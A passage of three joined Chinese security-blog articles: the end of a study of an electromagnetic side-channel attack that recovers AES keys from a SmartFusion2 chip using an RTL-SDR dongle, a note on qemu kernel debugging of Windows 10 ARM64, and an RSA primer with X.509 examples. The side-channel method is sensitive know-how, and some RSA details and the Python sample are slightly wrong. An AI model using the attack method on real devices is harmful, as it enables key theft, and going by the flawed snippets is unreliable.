图中左边是专用的数据记录仪,傻大粗,价格倒是很美丽。中间是USRP板子,这个板子的性能够用,价格也是一般的研究机构或者个(tu)人(hao)可以承受了。有趣的部分在图中右边,这个标识为RTLSDR的USB小玩意玩无线电的小伙伴一定不陌生。实际上国内也有卖,价格只需要几十到上百人民币。本次研究表明,这么一个入门级的小东西已经完全可以用来完成攻击。
上图就是用上述硬件观测到的AES模式,可以清晰地看到I/O操作之间的AES加密流程,包括Key Schedule过程和14轮的操作,都是清晰可见。
接下来是分析过程,这方面,文献[1]中并没有详细介绍。但是DPA是一个比较标准的套路,他们也使用了业界标杆级的软件Riscure's
Inspector,因为可以结合笔者的经验来谈一谈。
首先是信号预处理,这部分主要包括数字滤波,复信号转为实信号,当然也包括重采样,截取等步骤。还有一个比较重要的过程是不同traces之间的对齐,比较简单的方法是使用滑动窗和相关性分析的方法,使得所有traces能够精确对准。
接下来就是真正的DPA了,这在Inspector软件中有标准的模块,反而不需要自己实现。不过也有一些技巧,文献[1]中就提到了一个。为了快速验证采集到的电磁信号和设备功耗有直接关联,以及采集的位置是否正确。使用输入的明文(或输出的密文)和采集的trace做一次相关性分析,并验证泄露模型是否有效。
这条相关性曲线说明了数据和信号之间确实有相关性的点,即确实可以从采集的信号中检测到数据。
接下来就是猜测密钥了,下图中相关性最高的猜测就是正确的密钥。实验表明SmartFusion2中,泄露来自AHB,这是符合预期的。因为AHB连接了Cortex-M3和片上RAM,查表操作就是M3内核访问RAM的一个操作。相比于简单的MCU,这里还要考虑cache的影响,对于指令cache,使用Hamming
distance模型即可,而SmartFusion2为了和FPGA模块连接,考虑到数据一致性而没有设置数据cache,这也算是简化了攻击者的工作。
以上操作在几厘米之内探测电磁信号就完成了整个攻击过程,硬件成本小于200欧元(约1500人民币)。实际上这些硬件在国内购买的话,完全可能低于1000元。
在软件方面,Inspector是商业软件,需要支付授权费用。好在核心算法早已是公开的,可以自己编写,也可以使用便宜的解决方案,所以这方面的费用不计在总价内也是可以理解的。
局限性
通过梳理整个攻击流程,我们可以总结出这类旁路攻击的先决条件,也是它的局限性所在。
(1)必须完全可以控制目标设备,给它输入不同的明文,控制其完成加密操作。
(2)必须可以接近到目标设备,因为要测量设备的物理属性(电磁特征),究竟距离多近需要看现场的电磁环境。
(3)必须熟悉目标设备使用的算法和实现细节。算法本身比较容易确认,实现细节很多设备不会公开源代码,但是密码学算法通常有若干标准实现,不难猜测确定。
要完成攻击攻击,条件(1)是基础,所以不用担心邻居家可以只通过旁路攻击来破解你家的路由器了。
条件(2)主要看距离要多近,这里有一些深入的研究。
前文使用的手工制作的环状天线,工作距离只有若干厘米,稍远一点就淹没在噪声里了。
于是(早已坐不住的)天线工程师制造了下图的PCB天线,它的性能好很多,可惜为了降低尺(jia)寸(ge),它的工作频率是400MHz。而SmarFusion2只能最高工作到142MHz。既然是研究,不如换个目标设备(就是这么任性),比如Xilinx的Pynq
board就可以稳稳地跑在400MHz。实践表明,依然可以用RTL-SDR完成攻击。这次攻击可以在30厘米内完成,但是不要忘了需要采集400k条traces,而且是在一定电磁屏蔽的环境下完成的。
PCB天线
使用急救毯包裹的攻击环境
最后再冲击一下1米的距离,这需要在理想条件下完成。
首先,测试在微波暗室中进行,尽可能地排除了干扰信号。天线方面使用了盘锥天线,并保证了测量子系统和加密子系统之间的电气隔离。1米的距离很艰难的达到了,使用了240万条traces。这个理想实验证明了,在足够好的条件下,1米的攻击距离是完全可行的。
防御
路攻击之所以可以生效,主要在于密码设备泄露的旁路信息和操作的数据有关联性。在算法实现上,可以通过掩码(masking)或者隐藏(hiding)的方式来消除这种关联性。这方面的具体细节本文不再展开。在密码学算法这一领域,对于一般的应用或者系统开发者,是不推荐自己造轮子的。特别是不可以认为自己略懂密码学的算法,就去修改它们,一个简单的小修改,可能会破坏理论安全性和实现安全性,这些都不是普通的开发者可以做好的事情,还是用成熟的轮子最为靠谱。
以SmartFusion
2为例,完全可以不使用OpenSSL的算法实现,而使用带有保护的实现,例如Microsemi官方提供的FPGA实现。在电路级别上,功耗平衡等技术也可以从一定程度上解决这类泄露,使用专有的硬件来完成密码学操作,就可以很好地防御这类攻击了。
参考文献
[1] <https://www.fox-it.com/en/insights/blogs/blog/tempest-attacks-aes/>
[2] <http://www.st.com/zh/embedded-software/stm32-cryp-lib.html>
[3] <https://www.intel.com/content/www/us/en/architecture-and-technology/advanced-encryption-standard--aes-/data-protection-aes-general-technology.html>
[4] <https://en.wikipedia.org/wiki/Advanced_Encryption_Standard>
[5] Pub N F. 197: Advanced encryption standard (AES)[J]. Federal information
processing standards publication, 2001, 197(441): 0311.
[6] <https://www.openssl.org/>
[7] <https://www.microsemi.com/products/fpga-soc/soc-fpga/smartfusion2>
[8] Mangard S, Oswald E, Popp T. Power analysis attacks: Revealing the secrets
of smart cards[M]. Springer Science & Business Media, 2008.
* 作者:cyxu,更多安全类知识分享及热点资讯,请关注阿里聚安全的官方博客 :<http://jaq.alibaba.com/community/index.htm> | 社区文章 |
作者:wup and suezi of IceSword Lab , Qihoo 360
作者博客:<https://www.iceswordlab.com/2018/07/25/kdhack/>
今年6月,微软联合一线笔记本厂商正式发布了搭载高通骁龙处理器的Windows 10笔记本产品。作为主角的Win10
ARM64,自然亮点无数,对PC设备厂商也是各种利好。实际上,为了与厂商同步发布安全防护产品,IceswordLab的小伙伴早已将底层驱动程序集移植到了Win10
ARM64平台上,笔者也因此积累了一些有趣的内核调试方法。在x86平台使用vmware等虚拟机软件搭建远程内核调试环境是非常方便有效的办法,但目前Win10
ARM64平台没有这样的虚拟机软件,于是笔者利用qemu模拟器DIY一个。
#### 0x0 准备试验环境
物理机系统环境 :Windows10 RS4 x64
虚拟化软件qemu : qemu-w64-setup-20180519.exe
虚拟机系统环境 :Windows10 RS4 ARM64
UEFI 模块 : Linaro 17.08 QEMU_EFI.fd
WINDBG :WDK10 (amd64fre-rs3-16299)附带的WinDBG
#### 0x1 qemu远程内核调试开启失败
在qemu环境下,我们使用Linaro.org网站提供的针对QEMU(AARCH64)的1708版的UEFI文件QEMU_EFI.fd启动Win10ARM64的系统,并使用bcdedit修改qemu模拟器里的Win10ARM64的启动配置以实现远程内核调试。配置如下图,
我们遇到了两个问题:
(1) 以`“-serial pipe:com_1”`参数启动qemu模拟器,qemu会被卡住,导致虚拟机系统无法启动;
(2)无论是否开启了基于串口的远程内核调试,系统内核加载的都是kd.dll而非预期的kdcom.dll;
对于问题(1),我们利用qemu串口转发功能,开发一个代理程序:建立一个namedpipe等待windbg的连接,并建立与qemu串口socket服务器的连接,从而实现将pipe上读取(ReadFile)的数据写入(send)到socket、将socket上读取(recv)的数据写入(WriteFile)到pipe。如此我们解决了问题(1)。
至于问题(2),对比VMWare里用UEFI方式部署的Win10RS4x64,不开启内核调试时系统加载的是kd.dll,开启内核调试时系统加载的是kdcom.dll,下面对其进一步分析。
#### 0x2 系统提供的kdcom.dll存在问题
在Win10RS4ARM64安装镜像的预置驱动里,无法找到serial.sys这个经典的串口驱动;而Win10ARM64笔记本的串口设备是存在的,且串口驱动是高通官方提供的。实际上通过串口远程调试windows,系统正常的启动过程中,调试子系统的初始化是早先于串口驱动程序,调试子系统调用kdcom.dll提供的功能,并不需要串口驱动程序的支持。因此微软没有为Win10RS4ARM64提供串口驱动serial.sys,对我们最终的目标没有影响。
那么问题究竟出在哪里呢?是因为Loader所使用的Qemu中的UEFI有问题吗?
对照qemu的源码可知,qemu为aarch64模拟器环境提供了串口设备PL011。我们研究了Linaro
UEFI的源码EDK2并编译了对应的UEFI文件,确保使用的UEFI文件确实提供了串口功能。再用与Win10ARM64模拟器同样的配置安装了Ubuntu
for
ARM,在这个模拟器里PL011串口通信正常,串口采用MMIO,其映射的基址为0x09000000。但安装Win10后问题依旧:以基于串口的远程内核调试的启动配置来启动Win10RS4ARM64,系统加载的是kd.dll而非期望的kdcom.dll,故而推测是winload
没有识别PL011串口设备、没能去加载kdcom.dll。由此,我们决定直接将kdcom.dll替换kd.dll来使用。不过使用kdcom.dll替换kd.dll后出现了新的问题——系统引导异常,下面进一步分析其原因。
kdcom!KdCompInitialize是串口初始化的关键函数,分析它是如何初始化并使用串口设备的。系统第一次调用kdcom!KdInitialize初始化串口时,传递给KdCompInitialize的第二个参数LoaderBlock是nt!KeLoaderBlock,非NULL,此时kdcom!KdCompInitialize里的关键流程如下:
(1)
HalPrivateDispatchTable->KdEnumerateDebuggingDevices已被赋值为hal!HalpKdEnumerateDebuggingDevices,调用返回0xC0000001;
(2) 串口处理器UartHardwareDriver为NULL,没有被赋值;
(3) HalPrivateDispatchTable->KdGetAcpiTablePhase0已被赋值为hal!HalAcpiGetTable,
调用HalAcpiGetTable(loaderBlock, ‘2GBD’)返回NULL,
调用HalAcpiGetTable(loaderBlock, ‘PGBD’)返回NULL,
因此gDebugPortTable为NULL;
(4)
参数LoaderBlocker非NULL且gDebugPortTable为NULL,调用GetDebugAddressFromComPort来配置串口地址;
GetDebugAddressFromComPort调用nt!KeFindConfigurationEntry失败,按照既定策略,基于DebugPortId的值指派串口地址(DebugPort.Address)为0x3F8/0x2F8/0x3E8/0x2E8/0x00五者之一;
(5) 由于gDebugPortTable为NULL,串口处理器UartHardwareDriver赋值为Uart16550HardwareDriver;
由于串口地址(DebugPort.Address)非NULL,调用串口初始化函数UartHardwareDriver->InitializePort初始化串口;
模拟器提供的串口设备为PL011, 串口处理器应被赋值为是PL011HardwareDriver 而非Uart16550HardwareDriver;
至此,我们发现导致异常的原因: 模拟器提供的是PL011串口设备,
kdcom.dll虽提供了支持PL011的代码,但未能正确识别适配,依然把它当成了PC的isa-serial串口设备。这应属于kdcom.dll的bug。
#### 0x3 开启qemu远程内核调试
现在看来,我们需要解决的问题有两个:系统Loader仅加载不支持远程内核调试的kd.dll,系统模块kdcom.dll没能完全支持PL011串口设备。
对于第一个问题,我们简单采取文件替换的办法绕过它。
对于第二个问题,预期可以使用这样的办法解决:开发一个boot类型的驱动,让它能够加载kdcom.dll并主动修正kdcom.dll中所有相关数据,对内核映像Ntoskrnl.exe执行IATHook——把导入地址表中的kd.dll函数地址全部替换成kdcom.dll对应函数地址,最后执行nt!KdInitSystem来初始化调试子系统。这种方案篡改内核数据后,会很快触发PatchGuard蓝屏,因此我们需要设计出一个更可用的方案。
我们可以开发一个能够实现远程内核调试所需的串口通信功能的dll(即没有BUG的kdcom.dll)来替换系统目录下kd.dll,在“禁用驱动程序强制签名”的场景下实现对操作系统初始化流程的劫持。
微软给WINDBG的安装包捆入了一个名为KdSerial的示例项目。这个项目缺少了一些代码,但是关键的部分都在。通过笔者的改造,成功编译得到一个kdserial.dll,它拥有远程内核调试所需的串口通信功能和正确的PL011串口配置,能够替代Win10ARM64RS4系统里的kdcom.dll。将这个kdserial.dll替换系统里的kd.dll,开机时选择“启动设置”菜单里的“禁止驱动程序强制签名”,达成远程内核调试Win10RS4ARM64的目标。
#### 参考文献
1. Windows Internals 6th
2. <https://docs.microsoft.com/en-us/windows-hardware/drivers/devtest/bcdedit--dbgsettings>
3. <https://docs.microsoft.com/en-us/windows-hardware/drivers/devtest/bcd-boot-options-reference>
4. <https://wiki.linaro.org/LEG/UEFIforQEMU>
5. <https://blog.csdn.net/iiprogram/article/details/2298550>
* * * | 社区文章 |
**作者:[evilpan](https://evilpan.com)
原文链接: <https://mp.weixin.qq.com/s/c-GVbyzrdU7RV8qjW0NMIA>**
**本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送!**
**投稿邮箱:[email protected]**
# 前言
之前写过一篇[对称加密与攻击案例分析](https://evilpan.com/2019/06/02/crypto-attacks/
"对称加密与攻击案例分析"),而对于非对称加密,虽然接触的时间不短了,但一直没有很系统的记录过。因此趁着国庆家里蹲的五天长假,就来好好回顾总结一下。
其实从加密的定语就能看出,对称加密表示通信双方是拥有同样信息的(即信息对称)。信息可以是预共享的秘钥(PSK),也可以是事先约定的编解码方法(如凯撒密码)。非对称加密则将信息分为两部分,例如秘钥A和秘钥B,通过秘钥A加密的信息可以用秘钥B进行解密,反之通过秘钥B加密的信息也可以通过秘钥A进行解密。通常这对秘钥可以叫做公钥和私钥,公钥对外发布,私钥自己保留,从而在信息不对称的情况下实现加密和认证。
非对称加密的实现方法有很多,大都依赖于难题假设(hardness
assumptions)。基于一个常量时间内被公认不可解的难题,将该问题的答案分为不同因子,组成对应非对称密码学算法的公钥和私钥。例如RSA基于大素数分解问题,(EC)DSA基于离散对数问题等。本文重点关注RSA非对称加密。
# RSA原理
[RSA](https://en.wikipedia.org/wiki/RSA_\(cryptosystem\)
"RSA")应该是最早的公钥加密系统之一了,其名称是三个发明者的名字首字母缩写(Rivest–Shamir–Adleman)。其算法所基于的难题假设是质数分解问题,在此之前先简单介绍一下涉及到的数学基础。
1. 欧拉函数: _φ(n)_ ,表示小于n的正整数中与n互质的数的数目。如果n能写做两个不同质数 _p_ 和 _q_ 的乘积,那么则有 _φ(n) = (p - 1)(q - 1)_ 。证明:略。
2. 同余:给定一个正整m,如果两个整数 _a_ 和 _b_ 满足 _(a-b)_ 被 _m_ 整除,那么就称为`a和b对模m同余`,记作 _a≡b(mod m)_ ,其中`≡`是同余符号。同余的两个数有一些有趣的特性,比如反身性、对称性、传递性等等,详见《数论》。
3. 模逆元:也叫模倒数(modular multiplicative inverse)。整数 _a_ 的模逆元为整数 _x_ ,则满足 _ax≡1(mod m)_ ,其中 _m_ 为模(modulus)。
4. 欧拉公式:若 _a_ 与 _n_ 互为质数,则满足 **a^φ(n)≡1(mod n)** ,证明:参考拉格朗日定理。
5. lcm:least common multiple,最小公倍数。
6. gcd:greatest common devisor,最大公约数。
7. 互质:co-prime,两个正整数 _a_ 、 _b_ 互质意味着能同时被它们整除的数只有1,即 _gcd(a, b) = 1_
## 秘钥构成
有了上面的数学基础,再来看RSA公私钥的组成和生成过程。秘钥生成主要有以下几步,其实每一步在实践上都有注意事项,这个后面单独说。
1. 找到两个不同的质数 _p_ 和 _q_
2. 计算其乘积 _n=pq_
3. 计算 _φ(n)_ ,由于 _p_ 和 _q_ 是质数,根据欧拉定理得 _φ(n) = lcm(p-1, q-1)_
4. 选择一个整数 _e_ ,满足 _1 < e < φ(n)_且 _gcd(e, φ(n)) = 1_ ,即 _e_ 和 _φ(n)_ 互质
5. 计算一个 _e_ 的 **模逆元** _d_ ,对应模为 _φ(n)_ 。计算过程涉及[拓展欧几里得算法](https://en.wikipedia.org/wiki/Extended_Euclidean_algorithm "拓展欧几里得算法")和[贝祖恒等式](https://en.wikipedia.org/wiki/B%C3%A9zout%27s_identity "贝祖恒等式"), _d_ 就是其中一个贝祖系数(coefficient)
在上面的数字中挑选出构造非对称加密的元素:
* 公钥: _(n, e)_
* 私钥: _(n, d)_
_e_ 和 _d_ 分别是公钥和私钥的核心,这两个数互为模逆元。要想通过公钥 _e_ 推算出私钥 _d_ ,就需要知道 _φ(n)_ ;而计算
_φ(n)=(p-1)(q-1)_ 则需要知道 _p_ 和 _q_ ;公私钥都已知 _n=pq_ ,所以这就是难题假设的关键:当n很大的时候很难计算出对应的
_p_ 和 _q_ 。
## 加密与解密
假设我们有公钥 _(n, e)_ ,需要加密的内容为 _m_ , _m_ 是个小于 _n_ 的正整数。则密文 _c_ 为:
m^e ≡ c (mod n)
c = m^e mod n
使用模指数运算,即便数字很大也可以很快算出。
对方拥有私钥 _(n, d)_ ,对密文 _c_ 解密可获得明文 _m_ ,方法如下:
c^d ≡ (m^e)^d ≡ m (mod n)
m = c^d mod n
这里值得注意的是,由于明文m是通过模n获取的,所以要求`m<n`,这也是为什么RSA加密有长度限制的原因。
举一个具体的例子,
1. p = 61, q = 53
2. n = 61 x 53 = 3233
3. φ(n) = lcm(p-1, q-1) = lcm(60, 52) = 780
4. e = 17
5. d = 413
公钥: (n = 3233, e = 17)
私钥: (n = 3233, d = 413)
加密和解密函数分别为:
enc(m) = m^e mod n
dec(c) = c^d mod n
假设加密的内容为1337,可以用python进行简单的验证:
enc(1337) = 1337**17 % 3233 = 1306
dec(1306) = 1306**413 % 3233 = 1337
感兴趣的可以自己尝试一下。
## 签名和校验
RSA算法除了可以用来进行加密,同样也能用来进行签名。签名的目的是确保发送的信息是由对应私钥的持有者发布的,而且信息没有遇到篡改。公钥签名则使用私钥校验,私钥签名则使用公钥校验,和加密方向类似。
签名所依赖的数学原理是指数的运算规则,对于整数 _h_ ,有:
(h^e)^d = h^(e*d) = h^(d*e) = (h^d)^e ≡ h (mod n)
这里的 _h_ 可以是我们所发送信息的哈希值,比如md5或者sha256。因此对于私钥的持有者而言,签名实际上就可以转换为用私钥对hash进行加密的过程。
消息的接收方收到信息以及加密的hash,使用发送者的公钥对签名进行解密,并计算消息的hash,将解密后的值与hash进行比对即可实现校验过程。
# 安全陷阱
回顾上面秘钥构成的一节,有几个地方说得其实有点含糊,比如 **选择**
p、q、e的地方,存在了一定的主观性。只要满足条件,就可以任意选择吗?事实上在有些场景下选择不当也会导致潜在的安全问题。
## 质数选择
我们知道在秘钥生成的第一步就是选择两个 **足够大**
的质数,这两个数都是需要秘密保存的,任何一个数泄露都会导致质数分解的难度假设无效。那么问题来了,多大的数才算够大?这两个数之间的关系会影响难题假设吗?
对于第一个问题,我们可以参考算力增长和近期的挑战情况判断。例如,一个称为YAFU工具可以在20分钟左右分解一个300位的质数,如下:
Bits | Time | Memory used
---|---|---
128 | 0.4886 seconds | 0.1 MiB
192 | 3.9979 seconds | 0.5 MiB
256 | 103.1746 seconds | 3 MiB
300 | 1175.7826 seconds | 10.9 MiB
截止至2019年,被分解的最大RSA数有795位,分解使用了900个CPU年的算力。
同时,对应权威机构的建议也是其中一个参考来源,例如NIST或者密码局。根据[NIST](https://csrc.nist.gov/publications/
"NIST")的判断,非对称加密的秘钥强度和对称加密之间有近似的类比关系:
* 1024位的RSA秘钥强度相当于80位的对称加密秘钥
* 2048位的RSA秘钥强度相当于112位的对称加密秘钥
* 3072位的RSA秘钥强度相当于128位的对称加密秘钥
并且[NIST](https://csrc.nist.gov/publications/
"NIST")建议目前的RSA秘钥安全强度是2048位,如果需要工作到2030年之后,就使用3072位的秘钥。
解决了秘钥长度的问题,我们再看 _p_ 和 _q_
以及它们的关系。判断一个数是不是质数(素数)的方法称为[素性测试](https://en.wikipedia.org/wiki/Primality_test
"素性测试")。其中有一些算法可以提高测试速度,比如启发性测试和费马素性测试,后者通常用来在RSA秘钥生成中快速筛选数据。
在[A Method for Obtaining Digital Signatures and Public-Key
Cryptosystems](http://people.csail.mit.edu/rivest/Rsapaper.pdf "A Method for
Obtaining Digital Signatures and Public-Key Cryptosystems")中提出,出于安全性考量, _p_ 和
_q_ 应该 **随机**
选取,而且应该有相似的量级,但是在长度上又有若干位的不同,才能更难被计算机分解。这其实是从实践上考虑的,但也引出了一个问题:什么样的数好分解,什么样的数难分解?只可惜目前并没有明确的结论。也许在数学专家的钻研下,已经有了一种快速分解满足特定条件大数的方法,只不过出于“国家安全”并未公开,这大概也是我们推国密而舍RSA的原因之一吧。
## 私钥指数
私钥指数就是私钥中的 _d_ ,在计算时我们提到这是模逆元算式的 **一个解** 。事实上该算式通常是多解的,那么在这种情况下如何选择呢?正确答案是
**随机** 选择一个解。曾经有过的情况是秘钥生成者为了解密时计算速度更快,选择一个比较小的 _d_ 作为私钥指数。由于模指数运算的时间复杂度是log2(
_d_ ),在模为1024字节的情况下,一个较小的d甚至可以令运算速度提高10倍。
这样看似没怎么影响安全性,但实际上`M. Wiener`提出了一种攻击方法]令这种情况完全破坏了RSA加密的根基。Wiener定理如下:
因此,使用一个过小的私钥指数虽然提升了解密运算速度,但同时也提升了攻击者还原私钥 _d_ 的计算效率。
> 详细的证明过程见: M. Wiener. Cryptanalysis of short RSA secret exponents. IEEE
> Transactions on Information Theory, 36:553-558, 1990。
## 公钥指数
前面秘钥生成的过程中第四步我们说需要选择一个整数 _e_ ,满足 _1 < e < φ(n)_且 _gcd(e, φ(n)) = 1_ ,即 _e_ 和
_φ(n)_ 互质。这个 _e_ 是公钥的重要组成,因此称为公钥指数。
作为一个选择困难症患者,依旧是看到 **选择** 两个字就犯难。既然要求e和φ(n)互质即可,那么我随便选个满足要求的质数不就行了吗,比如 _e=3_
。估计抱有和我同样想法的人不在少数,但这样其实是有问题的,从结论上看会导致攻击者可以在特定情况下较为高效地还原私钥 _d_
,据不完全统计,涉及到的攻击场景有下面这些:
* Hastad's Broadcast Attack
* Franklin-Reiter Related Message Attack
* Coppersmith's Short Pad Attack
* Partial Key Exposure Attack
* ...
感兴趣的朋友可以查看文末的参考资料,这里就不展开了。值得一提的是这种情况的危害相对于前面选择过小的私钥指数情形而言相对较轻一些,即便选取了较小的公钥指数,距离成功的攻击也有不少的计算量。现实中私钥指数一般选择`e
= 2^16 + 1 = 65537`就可以很好地防御攻击了,后面在拆解一些现实中的秘钥时也会看到。
## Padding
我们前面所指的加密、解密和签名运算,明文和密文标的都是一个 **整数** ,该整数小于 _n_ 。这种方式叫做plain RSA(Textbook
RSA或裸加密),在现实中很少直接使用。plain RSA实际上存在许多安全隐患,列举一些如下:
* 当使用较小的公钥指数 _e_ (比如3)加密较小的明文 _m_ (比如`*m<n^(1/e)*`)时,由于 _m^e_ 严格小于模 _n_ ,因此只要对密文进行 _e_ 方根取整,就可以很容易解密获得明文。
* 如果同样的明文发送给 _e_ 个以上的接收方,并且接收方的公钥指数 _e_ 相同, _p_ 、 _q_ 不同,那么通过[中国剩余定理(孙子定理)](https://baike.baidu.com/item/%E5%AD%99%E5%AD%90%E5%AE%9A%E7%90%86/2841597 "中国剩余定理\(孙子定理\)"),中间人就可以很容易解密出明文信息。可以参考前面提到的[Coppersmith's Attack](https://en.wikipedia.org/wiki/Coppersmith%27s_Attack "Coppersmith's Attack")。
> 《孙子算经》:有物不知其数,三三数之剩二,五五数之剩三,七七数之剩二。问物几何?
另外最最重要的一点,由于RSA加密本身没有随机数参与,因此是一种确定性加密算法,即同样的明文加密一定会出现同样的密文。从这点来看,裸RSA加密并不是语义安全的。
非语义安全的加密系统,很有可能会受到[Chosen plaintext
attack](https://en.wikipedia.org/wiki/Chosen-plaintext_attack "Chosen
plaintext attack")攻击的影响。举例来说,RSA的一个特性是两个密文的乘积等于对应明文的乘积:
m1^e * m2^e ≡ (m1m2)^e (mod n)
如果攻击者想要解密某个特定密文 _c ≡ m^e (mod n)_ ,他可以让私钥持有方去解密一个构造的密文 _c′ ≡ cr^e (mod n)_ ,
_r_ 是攻击者选择的值。由于前面提到的乘积特性,实际上密文 _c'_ 的明文值是 _mr (mod n)_ ,因此如果解密成功,攻击者就可以计算出原本密文
_c_ 的明文 _m_ 。
除了上面介绍的这些,裸加密很存在许多其他隐患。为了缓解这些问题,真实的RSA实现中通常还会在明文加密之前进行一定的填充。填充要求能引入足够的随机性,但是也需要能够方便地对明文进行还原(unpading)。之前对称加密介绍的一种填充`PKCS#5`可以实现后者,但是没有随机性。
`PKCS#1`标准中最初就包含了精心设计的填充方法。虽然是精心设计,但在1998年Bleichenbacher在Crypto会议上对其展示了一种称为[adaptive
chosen ciphertext
attack](https://en.wikipedia.org/wiki/Adaptive_chosen_ciphertext_attack)的攻击方法,两年后在[Eurocrypt](https://en.wikipedia.org/wiki/Eurocrypt)
大会上也有人提出一些潜在的不安全性。这期间`PKCS#1`标准也一直进行修订,比如引入`OAEP`填充方式等。
如果使用过高级语言中封装的RSA加密库,应该也会发现其提供的接口都是可以指定Padding的,比如Python的例子:
from Crypto.PublicKey import RSA
from Crypto.Cipher import PKCS1_OAEP
from Crypto.Hash import SHA256
def encrypt(key, plainText)
pubkey = RSA.importKey(key)
cipher = PKCS1_OAEP.new(pubkey, hashAlgo=SHA256)
encrypted = cipher.encrypt(plaintext)
return base64.b64encode(encrypted)
Java的例子:
String decrypt(String privateKeyStr, cipherText) {
byte[] cipherTextBytes = DatatypeConverter.parseBase64Binary(cipherText);
byte[] privateKeyBytes = DatatypeConverter.parseBase64Binary(privateKeyStr);
KeyFactory kf = KeyFactory.getInstance("RSA");
PKCS8EncodedKeySpec ks = new PKCS8EncodedKeySpec(privateKeyBytes);
PrivateKey privateKey = kf.generatePrivate(ks);
Cipher c = Cipher.getInstance("RSA/ECB/OAEPWithSHA-256AndMGF1Padding");
c.init(Cipher.DECRYPT_MODE, privateKey, new OAEPParameterSpec("SHA-256",
"MGF1", MGF1ParameterSpec.SHA256, PSource.PSpecified.DEFAULT));
byte[] plainTextBytes = c.doFinal(cipherTextBytes);
String plainText = new String(plainTextBytes);
return plainText;
}
# 基础设施
介绍完了理论,想必很多人也觉得枯燥无味了。诚然,理论与实践结合才是密码学大放异彩的地方,我们日常生活中每天上网用到的`https`,手机系统用到的应用签名、Secure
Boot,各种认证和校验,无不涉及到非对称加密。实践依赖于背后的数学根基,但同时也在易用性和标准化上做了很多工作,在此基础上构建了广泛应用的秘钥基础设施。值得一提的是,这里的基础设施并不是狭义的PKI,而是涉及到的标准和实践,下面会挑一些来进行介绍。
## ASN.1
为了解决高级语言中结构化数据在磁盘、网络中传输后能够进行还原,我们早先有JSON、XML等表示,现在有protobuf、thrift等序列化方法。不过在更早之前就有了跨平台的抽象语法标准ASN.1(Abstract
Syntax Notation One),ASN.1定义在`X.208`中,提供了标准的IDL接口描述语言,可以用来表示一系列类型和值。
在ASN.1中,类型就是一组值。有些类型包含了有限的值,但是有些类型也可以包含无限的值。ASN.1包含四种类型:
1. 简单类型,即没有组合的”原子“类型
2. 结构类型,类型的组合
3. 标记类型,从其他类型衍生的类型
4. 其他类型,例如`CHOICE`和`ANY`类型
类型和名称都可以通过赋值符号`::=`进行命名。除了CHIOCE和ANY的每个ASN.1类型都包含一个标记(tag),tag可以理解成唯一的标识符,当且仅当tag相等时对应类型才相等。tag也有4个种类:
1. 通用标记(Universal)
2. 应用标记(Application)
3. 私有标记(Private)
4. 上下文标记(Context-Specific)
通用标记是定义在`X.208`中的,具有全局唯一性,其他标记在不同应用中可能会有不同的含义。拥有通用标记的类型大部分是简单类型,如`BIT
STRGING`、`INTEGER`、`IA5String`、`OBJECT
IDENTIFIER`等,也有结构类型如`SEQUENCE`、`SET`等。一个简单的ASN.1文件如下:
Person ::= SEQUENCE {
age INTEGER,
name OCTETSTRING,
birth Date, -- 注释:这里的组合类型在下面定义
}
Date ::= SEQUENCE {
year INTEGER,
month INTEGER,
day INTEGER
}
ASN.1仅仅是一个抽象的表示方法,编码方式则定义在`X.209`中。常见的编码实现有:
* BER:Basic Encoding Rules
* DER:Distinguished Encoding Rules
* XER:XML Encoding Rules
* JER:JSON Encoding Rules
* ...
编码实现多种多样,和RSA相关的主要是DER编码。DER是BER的一个子集,编码方式为TLV(Type-Length-Value)结构,具体定义在`X.509`标准中。
## X.509
在密码学中,X.509定义了公钥证书的标准(RFC5280),其最常见的应用场景之一就是HTTPS中的TLS/SSL认证中。公钥证书中包括公钥和身份信息(如域名、组织或个人),并且是经过签名的。权威认证的签名机构CA([certificate
authority](https://en.wikipedia.org/wiki/Certificate_authority)
)公钥证书预置在我们的浏览器或者操作系统中,因此可以认证签名的有效性。
X.509同样使用ASN.1来描述,但经历了多个版本的变化,例如:
* <https://tools.ietf.org/html/rfc2459#appendix-A>
* <https://tools.ietf.org/html/rfc3280#appendix-A>
* <https://tools.ietf.org/html/rfc5280#appendix-A>
>
> 事实上`X.509`是由国际电信联盟(ITU)管理的,权威版本可以在[ITU](https://www.itu.int/rec/dologin_pub.asp?lang=e&id=T-REC-X.509-201210-S!!PDF-E&type=items
> "ITU")的网站上看到,同时ITU也提供了[X.509以及对应拓展包的ASN.1压缩包下载](https://www.itu.int/ITU-T/recommendations/rec.aspx?id=4123&showfl=1
> "X.509以及对应拓展包的ASN.1压缩包下载")。
X509中定义了许多字段,列举一些常见的解释一下:
1. Serial Number:CA所签名的证书都都包含的一个针对该CA的序列号
2. Subject:主题名称,CA所签名的目标对象标识符,通常使用X.500或者LDAP格式来描述
3. Issuer:签发者名称,CA本身的标识符。对于自签名的证书而言,Issuer和Subject是相同的,例如根证书
4. Subject Public Key Info:Subject的公钥信息,包括公钥算法和对应的公钥,例如RSA公钥则包括之前介绍过的模n和公钥指数e的值
5. Signature:Issuer对Subject公钥证书的签名
6. Validity period:Issuer对Subject公钥证书签名的有效时间
以B站的的HTTPS证书为例,我们也可以使用openssl查看公钥详细信息:
$ openssl s_client -connect bilibili.com:443 -showcerts 2>/dev/null | openssl x509 -noout -text -nameopt multiline,-esc_msb,utf8
Certificate:
Data:
Version: 3 (0x2)
Serial Number:
27:6d:f4:81:02:c7:45:53:a7:ee:12:58
Signature Algorithm: sha256WithRSAEncryption
Issuer:
countryName = BE
organizationName = GlobalSign nv-sa
commonName = GlobalSign Organization Validation CA - SHA256 - G2
Validity
Not Before: Sep 18 09:32:07 2018 GMT
Not After : Sep 18 09:21:04 2020 GMT
Subject:
countryName = CN
stateOrProvinceName = 上海
localityName = 上海
organizationName = 上海幻电信息科技有限公司
commonName = *.bilibili.com
Subject Public Key Info:
Public Key Algorithm: rsaEncryption
Public-Key: (2048 bit)
Modulus:
00:da:ce:77:ab:d9:e2:99:25:28:c1:4c:8e:15:ac:
22:5a:8a:31:80:0f:20:3b:1d:a9:a6:d2:76:71:25:
a0:8b:08:41:31:7a:7f:b9:d3:12:f4:c0:d6:d5:03:
bf:7b:e7:56:f2:f0:5b:c4:69:ca:6f:aa:d5:eb:86:
a7:06:2f:67:2b:93:d2:70:33:45:40:f7:18:48:68:
d4:4f:65:5c:91:7c:aa:64:d4:e2:37:7b:7e:66:83:
fe:b3:be:69:20:9b:20:5d:dd:1a:02:0d:53:e8:2a:
91:7a:84:c5:12:66:bb:51:6c:c0:40:4a:9d:b5:19:
39:35:3a:1d:80:55:7f:b0:85:61:8e:a5:87:24:7c:
